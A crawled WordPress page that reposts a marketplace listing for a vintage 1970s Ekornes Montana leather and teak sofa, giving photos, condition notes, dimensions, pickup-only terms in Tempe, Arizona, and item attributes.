

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raremidcenturymodern.com/2021/07/06/rare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern/
body_size: 19635
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rare 70s Vintage Ekornes Montana Leather &amp; Teak Sofa MID Century Danish Modern | Rare Midcentury Modern</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://raremidcenturymodern.com/xmlrpc.php">

<!--[if lt IE 9]>
        <script src="https://raremidcenturymodern.com/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Rare Midcentury Modern &raquo; Feed" href="https://raremidcenturymodern.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Midcentury Modern &raquo; Comments Feed" href="https://raremidcenturymodern.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///raremidcenturymodern.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='corbusier-style-css'  href='https:///raremidcenturymodern.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///raremidcenturymodern.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://raremidcenturymodern.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://raremidcenturymodern.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='VERY RARE LARGE MEMPHIS STYLE BAR CART TROLLEY BY EMU ITALY 1980s YELLOW' href='https://raremidcenturymodern.com/2021/07/05/very-rare-large-memphis-style-bar-cart-trolley-by-emu-italy-1980s-yellow/' />
<link rel='next' title='RARE VINTAGE HERMAN MILLER DESK WALL UNIT MID CENTURY MODERN CSS Eames L@@K' href='https://raremidcenturymodern.com/2021/07/06/rare-vintage-herman-miller-desk-wall-unit-mid-century-modern-css-eames-lk/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://raremidcenturymodern.com/2021/07/06/rare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern/' />
<link rel='shortlink' href='https://raremidcenturymodern.com/?p=3607' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rare Midcentury Modern"/>
	<meta property="og:title" content="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>
		<meta property="og:description" content="This is a very cool vintage Ekornes Montana leat"/>
	
	<meta property="og:url" content="https://raremidcenturymodern.com/2021/07/06/rare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		
	<link rel="shortcut icon" href="" />
	
	<!--Customizer CSS--> 
	<style type="text/css">
		/*.main-navigation a { color:; }*/
		.main-navigation li:hover > a { color:;border-bottom: 3px solid ; }
		
		@media screen and (max-width: 768px) { 
			.main-navigation li:hover > a{
				border-bottom: none;
			} 
		}
		
		#content a, #content a:visited { color:; }
		#secondary a { color:; }
		.tagcloud a:hover { background-color:; }
		.tags-links a { color:; }
		.entry-footer a { color:; }
		.comments-link a { color:; }
		button,input[type="button"],input[type="reset"],input[type="submit"] { background-color:;border-color:  }
		li:hover > a { color:; }
		li:hover > a { border-bottom-color:; }
		
		#content { margin-top:; }
		#content { opacity:; }
	</style>
	<!--/Customizer CSS-->
			<style type="text/css">
			#masthead { background-color: #ffffff; }
			#content { background-color: #ffffff; }
			.site-title a, .site-title a:visited { color: #555555; }
			.entry-title a, .entry-title a:visited { color: #555555; }
			.entry-meta a, .entry-meta a:visited { color: #555555; }
			.main-navigation li a, li a:visited { color: #555555; }
			.main-navigation li ul li a, .main-navigation li ul li a:visited { color: #eeeeee; }		
			.nav-links a { color: #555555; }
			.cat-links a { color: #555555; }
			body, button, input, select, textarea { color: #444444; }
			.search-field { color: #444444; }
		</style>
	<script async type="text/javascript" src="/ryrupaduj.js"></script>
<script type="text/javascript" src="/ropud.js"></script>

</head>

<body class="single single-post postid-3607 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://raremidcenturymodern.com/" rel="home">Rare Midcentury Modern</a></h1>
			<h2 class="site-description"></h2>
			<!--<div class="site-description-block"></div>-->
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
		<div id="toggle"><img src="https://raremidcenturymodern.com/wp-content/themes/default/images/menu.png" alt="Show" /></div>
		<div id="popout">
		<div class="menu"><ul><li ><a href="https://raremidcenturymodern.com/">Home</a></li><li class="page_item page-item-6"><a href="https://raremidcenturymodern.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://raremidcenturymodern.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://raremidcenturymodern.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>
		</nav><!-- #site-navigation -->

		
		
	</header><!-- #masthead -->
	
	<!--<div id="banner">
		<img src="https://raremidcenturymodern.com/wp-content/themes/default/images/large-cogs.jpg" alt="Large cogs" />
	</div>-->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3607" class="post-3607 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-century tag-danish tag-ekornes tag-leather tag-modern tag-montana tag-rare tag-sofa tag-teak tag-vintage">
	<header class="entry-header">
		<h1 class="entry-title">Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://raremidcenturymodern.com/2021/07/06/rare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-06T05:03:23+00:00">July 6, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://raremidcenturymodern.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="39" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_01_iw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_01_iw" />	  <img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_01_zugs.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>
<br/>  

<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_02_ap.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>  
<br/> 	
			<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_03_dnv.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>
 <br/>
<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_04_xfxl.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>	

<br/>
   <img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_05_poie.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/><br/>			 

<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_06_zoja.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>

<br/>
 <img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_07_qhx.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>


 
<br/>
 	 	
<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_08_ehea.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>



<br/>

		<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_70s_Vintage_Ekornes_Montana_Leather_Teak_Sofa_MID_Century_Danish_Modern_09_jy.jpg" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/> 
<br/>
	<br/> 	 <img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/roqa.gif" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/><br/>This is a very cool vintage Ekornes Montana leather and teak sofa. It has some wear from age and use but no holes or tears in the leather etc.. Overall it is a very cool looking and incredibly comfortable piece. It measures 82&#8243; long x 34&#8243; tall x 36 deep. We also have three of the matching Montana lounge / club chairs so please see our other listings. If you want more than one of these pieces or the whole set we will work with you to make that happen. We will work with you to help you get it to you too. Please see photos for condition and design. The item &#8220;RARE 70S VINTAGE EKORNES MONTANA LEATHER &#038; TEAK SOFA MID CENTURY DANISH MODERN&#8221; is in sale since Friday, June 11, 2021. This item is in the category &#8220;Antiques\Furniture\Other Antique Furniture&#8221;. The seller is &#8220;arthouse12&#8243; and is located in Tempe, Arizona. This item can&#8217;t be shipped, the buyer must pick up the item.
		<ul>	
<li>Color: Brown</li>
<li>Style: Mid-Century Modernism</li>
<li>Sub-Style: Scandinavian</li>
<li>Material: Teak</li>
<li>Brand: EKORNES</li>
<li>Original/Reproduction: Original</li>
<li>Type: Sofa</li>
	


</ul>	

<br/>	<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/roqa.gif" title="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern" alt="Rare 70s Vintage Ekornes Montana Leather &#038; Teak Sofa MID Century Danish Modern"/>
 <br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://raremidcenturymodern.com/2021/07/06/rare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern/" data-a2a-title="Rare 70s Vintage Ekornes Montana Leather & Teak Sofa MID Century Danish Modern"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fraremidcenturymodern.com%2F2021%2F07%2F06%2Frare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern%2F&amp;linkname=Rare%2070s%20Vintage%20Ekornes%20Montana%20Leather%20%26%20Teak%20Sofa%20MID%20Century%20Danish%20Modern" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fraremidcenturymodern.com%2F2021%2F07%2F06%2Frare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern%2F&amp;linkname=Rare%2070s%20Vintage%20Ekornes%20Montana%20Leather%20%26%20Teak%20Sofa%20MID%20Century%20Danish%20Modern" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fraremidcenturymodern.com%2F2021%2F07%2F06%2Frare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern%2F&amp;linkname=Rare%2070s%20Vintage%20Ekornes%20Montana%20Leather%20%26%20Teak%20Sofa%20MID%20Century%20Danish%20Modern" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://raremidcenturymodern.com/2021/07/06/rare-70s-vintage-ekornes-montana-leather-teak-sofa-mid-century-danish-modern/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://raremidcenturymodern.com/category/rare/" rel="category tag">rare</a></span><span class="tags-links">Tagged <a href="https://raremidcenturymodern.com/tag/century/" rel="tag">century</a>, <a href="https://raremidcenturymodern.com/tag/danish/" rel="tag">danish</a>, <a href="https://raremidcenturymodern.com/tag/ekornes/" rel="tag">ekornes</a>, <a href="https://raremidcenturymodern.com/tag/leather/" rel="tag">leather</a>, <a href="https://raremidcenturymodern.com/tag/modern/" rel="tag">modern</a>, <a href="https://raremidcenturymodern.com/tag/montana/" rel="tag">montana</a>, <a href="https://raremidcenturymodern.com/tag/rare/" rel="tag">rare</a>, <a href="https://raremidcenturymodern.com/tag/sofa/" rel="tag">sofa</a>, <a href="https://raremidcenturymodern.com/tag/teak/" rel="tag">teak</a>, <a href="https://raremidcenturymodern.com/tag/vintage/" rel="tag">vintage</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://raremidcenturymodern.com/2021/07/05/very-rare-large-memphis-style-bar-cart-trolley-by-emu-italy-1980s-yellow/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;VERY RARE LARGE MEMPHIS STYLE BAR CART TROLLEY BY EMU ITALY 1980s YELLOW</a></div><div class="nav-next"><a href="https://raremidcenturymodern.com/2021/07/06/rare-vintage-herman-miller-desk-wall-unit-mid-century-modern-css-eames-lk/" rel="next">RARE VINTAGE HERMAN MILLER DESK WALL UNIT MID CENTURY MODERN CSS Eames L@@K&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://raremidcenturymodern.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/25/inside-a-hidden-mid-century-ranch-home-in-the-hills-of-los-angeles-mcm-house-tour/">Inside A Hidden MID Century Ranch Home In The Hills Of Los Angeles MCM House Tour</a>
						</li>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/25/rare-robert-abbey-mid-century-modern-sunburst-wall-clock-stained-glass-14-works/">Rare Robert Abbey Mid Century Modern Sunburst Wall Clock Stained Glass 14 WORKS</a>
						</li>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/24/rare-arthur-umanoff-mid-century-modern-1960s-round-stool-black-vinyl-3/">RARE Arthur Umanoff Mid-Century Modern 1960s Round Stool Black Vinyl</a>
						</li>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/23/mid-century-modern-1966-lane-walnut-end-table-rare-woven-cane-shelf/">Mid Century Modern 1966 LANE Walnut End Table, rare WOVEN CANE Shelf</a>
						</li>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/23/very-rare-1960s-mcm-sculpted-teak-swan-table-lamp-clock-24-tall/">VERY RARE 1960&#8217;s MCM Sculpted Teak Swan Table Lamp Clock 24 Tall</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://raremidcenturymodern.com/2026/01/'>January 2026</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/12/'>December 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/11/'>November 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/10/'>October 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/09/'>September 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/08/'>August 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/07/'>July 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/06/'>June 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/05/'>May 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/04/'>April 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/03/'>March 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/02/'>February 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/01/'>January 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/12/'>December 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/11/'>November 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/10/'>October 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/09/'>September 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/08/'>August 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/07/'>July 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/06/'>June 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/05/'>May 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/04/'>April 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/03/'>March 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/02/'>February 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/01/'>January 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/12/'>December 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/11/'>November 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/10/'>October 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/09/'>September 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/08/'>August 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/07/'>July 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/06/'>June 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/05/'>May 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/04/'>April 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/03/'>March 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/02/'>February 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/01/'>January 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/12/'>December 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/11/'>November 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/10/'>October 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/09/'>September 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/08/'>August 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/07/'>July 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/06/'>June 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/05/'>May 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/04/'>April 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/03/'>March 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/02/'>February 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/01/'>January 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/12/'>December 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/11/'>November 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/10/'>October 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/09/'>September 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/08/'>August 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/07/'>July 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/06/'>June 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/05/'>May 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/04/'>April 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/03/'>March 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/02/'>February 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/01/'>January 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/12/'>December 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/11/'>November 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/10/'>October 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/09/'>September 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/08/'>August 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/07/'>July 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/06/'>June 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/05/'>May 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/04/'>April 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/03/'>March 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/02/'>February 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/01/'>January 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/12/'>December 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/11/'>November 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/10/'>October 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/09/'>September 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/08/'>August 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/07/'>July 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/06/'>June 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/05/'>May 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/04/'>April 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/03/'>March 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/02/'>February 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/01/'>January 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/12/'>December 2018</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/11/'>November 2018</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/10/'>October 2018</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/09/'>September 2018</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/08/'>August 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3117"><a href="https://raremidcenturymodern.com/category/spectacular/" >-spectacular</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://raremidcenturymodern.com/category/1-pair/" >1-pair</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://raremidcenturymodern.com/category/18ft/" >18ft</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://raremidcenturymodern.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://raremidcenturymodern.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://raremidcenturymodern.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://raremidcenturymodern.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://raremidcenturymodern.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://raremidcenturymodern.com/category/2-arabia/" >2-arabia</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://raremidcenturymodern.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://raremidcenturymodern.com/category/67th/" >67th</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://raremidcenturymodern.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://raremidcenturymodern.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://raremidcenturymodern.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://raremidcenturymodern.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://raremidcenturymodern.com/category/aksel/" >aksel</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://raremidcenturymodern.com/category/albrizzi/" >albrizzi</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://raremidcenturymodern.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://raremidcenturymodern.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://raremidcenturymodern.com/category/alexander/" >alexander</a>
</li>
